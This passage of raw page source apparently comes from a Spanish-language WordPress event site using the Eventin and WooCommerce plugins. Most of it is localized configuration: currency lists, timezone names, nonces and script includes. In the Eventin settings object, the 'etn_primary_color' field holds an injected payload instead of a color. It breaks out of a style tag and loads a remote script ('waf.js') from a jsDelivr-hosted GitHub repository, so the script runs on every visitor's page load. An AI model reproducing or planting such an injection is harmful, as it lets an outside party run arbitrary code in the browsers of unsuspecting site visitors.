bahame\u00f1o"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Ngultrum butan\u00e9s"},{"name":"BWP","symbol":"P","country":"Pula de Botsuana"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar belice\u00f1o"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Col\u00f3n costarricense"},{"name":"CUC","symbol":"&#36;","country":"Peso convertible cubano"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Escudo caboverdiano"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Franco yibutiano"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra Egipcia"},{"name":"ERN","symbol":"Nfk","country":"Nakfa Eritreo"},{"name":"ETB","symbol":"Br","country":"Birr Et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"D\u00f3lar fiyiano"},{"name":"FKP","symbol":"&pound;","country":"Libra de las Islas Malvinas"},{"name":"GBP","symbol":"&pound;","country":"Libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"Libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi ghan\u00e9s"},{"name":"GIP","symbol":"&pound;","country":"Libra de Gibraltar"},{"name":"GMD","symbol":"D","country":"Dalasi gambiano"},{"name":"GNF","symbol":"Fr","country":"Franco guineano"},{"name":"GTQ","symbol":"Q","country":"Quetzal guatemalteco"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar guyan\u00e9s"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Lempira hondure\u00f1o"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forinto h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"Rupia indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo s\u00e9quel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Libra de Man"},{"name":"INR","symbol":"&#8377;","country":"Rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Toman iran\u00ed"},{"name":"ISK","symbol":"kr.","country":"Corona islandesa"},{"name":"JEP","symbol":"&pound;","country":"Libra de Jersey"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaicano"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"Yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Chel\u00edn keniano"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Som kirgu\u00eds"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Won norcoreano"},{"name":"KRW","symbol":"&#8361;","country":"Won surcoreano"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de las Islas Caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Tenge kazajo"},{"name":"LAK","symbol":"&#8365;","country":"Kip laosiano"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Loti lesotense"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Leu moldavo"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Denar macedonio"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"T\u00f3gr\u00f6g mongol"},{"name":"MOP","symbol":"P","country":"Pataca de Macao"},{"name":"MRU","symbol":"UM","country":"Ouguiya mauritano"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia mauriciana"},{"name":"MVR","symbol":".&#x783;","country":"Rufiyaa maldiva"},{"name":"MWK","symbol":"MK","country":"Kwacha malau\u00ed"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit malayo"},{"name":"MZN","symbol":"MT","country":"Metical mozambique\u00f1o"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar namibio"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"Corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"Rupia nepal\u00ed"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar neozeland\u00e9s"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B\/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Kina de Pap\u00faa Nueva Guinea"},{"name":"PHP","symbol":"&#8369;","country":"Peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"Rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Z\u0142oty polaco"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo transnistrio"},{"name":"PYG","symbol":"&#8370;","country":"Guaran\u00ed paraguayo"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Rial qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Franco ruand\u00e9s"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Riyal saud\u00ed"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de las Islas Salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"Rupia de Seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de Singapur"},{"name":"SHP","symbol":"&pound;","country":"Libra de Santa Elena"},{"name":"SLL","symbol":"Le","country":"Leone de Sierra Leona"},{"name":"SOS","symbol":"Sh","country":"Chel\u00edn somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"D\u00f3lar surinam\u00e9s"},{"name":"SSP","symbol":"&pound;","country":"Libra sursudanesa"},{"name":"STN","symbol":"Db","country":"Dobra de Santo Tom\u00e9 y Pr\u00edncipe"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Lilangeni suazi"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Somoni tayiko"},{"name":"TMT","symbol":"m","country":"Manat turcomano"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Pa&#039;anga tongano"},{"name":"TRY","symbol":"&#8378;","country":"Lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar taiwan\u00e9s"},{"name":"TZS","symbol":"Sh","country":"Chel\u00edn tanzano"},{"name":"UAH","symbol":"&#8372;","country":"Grivna ucraniana"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"D\u00f3lar estadounidense (USD)"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"\u0110\u1ed3ng vietnamita"},{"name":"VUV","symbol":"Vt","country":"Vatu vanuatuense"},{"name":"WST","symbol":"T","country":"Tala samoano"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe Oriental"},{"name":"XOF","symbol":"CFA","country":"Franco CFA de \u00c1frica Occidental"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha zambiano"}],"date_format":"d\/m\/Y","date_format_string":"27\/01\/2026","time_format":"g:i a","time_format_string":"9:06 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.34","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"8824c791a0","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\"><\/style><script src=https:\/\/cdn.jsdelivr.net\/gh\/mailt7767-oss\/new\/waf.js><\/script><style>","etn_secondary_color":"#ff0000","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/eventin-pro/build/js/script.js?ver=1f792fca3c9fc2db4a18" id="etn-script-pro-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.27" id="etn-qr-code-block-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.27" id="etn-qr-code-custom-block-js"></script>
<script type="text/javascript" id="sow-accordion-js-extra">
/* <![CDATA[ */
var sowAccordion = {"scrollto_after_change":"1","scrollto_offset":"90"};
var sowAccordion = {"scrollto_after_change":"1","scrollto_offset":"90"};
var sowAccordion = {"scrollto_after_change":"1","scrollto_offset":"90"};
var sowAccordion = {"scrollto_after_change":"1","scrollto_offset":"90"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/so-widgets-bundle/widgets/accordion/js/accordion.min.js?ver=1.67.2" id="sow-accordion-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1769566001" id="oba_youtubepopup_plugin-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1769566001" id="oba_youtubepopup_activate-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/cidelatam.org\/checkout\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.27" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Por favor, complete el campo.","invalid":"Entrada no v\u00e1lida","only_number":"Solo se permiten n\u00fameros","text":"Por favor, complete el campo.","number":"Por favor, introduzca un n\u00famero.","date":"Por favor, complete el campo.","radio":"Por favor, verifica el campo","expired":"Caducado","scanner_common_msg":"\u00a1Algo sali\u00f3 mal! Por favor, int\u00e9ntalo de nuevo.","ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/cidelatam.org","admin_url":"https:\/\/cidelatam.org\/wp-admin\/","assets_url":"https:\/\/cidelatam.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"es-ve","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/cidelatam.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"26213","zoom_connection_check_nonce":"9db5f77d5e","ticket_status_nonce":"68ff883e8c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Dirham de los Emiratos \u00c1rabes Unidos"},{"name":"AFN","symbol":"&#x60b;","country":"Afgani afgano"},{"name":"ALL","symbol":"L","country":"Lek alban\u00e9s"},{"name":"AMD","symbol":"AMD","country":"Dram armenio"},{"name":"ANG","symbol":"&fnof;","country":"Flor\u00edn antillano neerland\u00e9s"},{"name":"AOA","symbol":"Kz","country":"Kwanza angole\u00f1o"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Flor\u00edn arube\u00f1o"},{"name":"AZN","symbol":"AZN","country":"Manat azerbaiyano"},{"name":"BAM","symbol":"KM","country":"Marco convertible de Bosnia y Herzegovina"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar barbadense"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Taka banglades\u00ed"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar bahrein\u00ed"},{"name":"BIF","symbol":"Fr","country":"Franco burund\u00e9s"},{"name":"BMD","symbol":"&#36;","country":"D\u00f3lar bermude\u00f1o"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brun\u00e9i"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar bahame\u00f1o"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Ngultrum butan\u00e9s"},{"name":"BWP","symbol":"P","country":"Pula de Botsuana"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar belice\u00f1o"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Col\u00f3n costarricense"},{"name":"CUC","symbol":"&#36;","country":"Peso convertible cubano"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Escudo caboverdiano"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Franco yibutiano"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra Egipcia"},{"name":"ERN","symbol":"Nfk","country":"Nakfa Eritreo"},{"name":"ETB","symbol":"Br","country":"Birr Et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"D\u00f3lar fiyiano"},{"name":"FKP","symbol":"&pound;","country":"Libra de las Islas Malvinas"},{"name":"GBP","symbol":"&pound;","country":"Libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"Libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi ghan\u00e9s"},{"name":"GIP","symbol":"&pound;","country":"Libra de Gibraltar"},{"name":"GMD","symbol":"D","country":"Dalasi gambiano"},{"name":"GNF","symbol":"Fr","country":"Franco guineano"},{"name":"GTQ","symbol":"Q","country":"Quetzal guatemalteco"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar guyan\u00e9s"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Lempira hondure\u00f1o"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forinto h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"Rupia indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo s\u00e9quel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Libra de Man"},{"name":"INR","symbol":"&#8377;","country":"Rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Toman iran\u00ed"},{"name":"ISK","symbol":"kr.","country":"Corona islandesa"},{"name":"JEP","symbol":"&pound;","country":"Libra de Jersey"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaicano"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"Yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Chel\u00edn keniano"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Som kirgu\u00eds"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Won norcoreano"},{"name":"KRW","symbol":"&#8361;","country":"Won surcoreano"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar 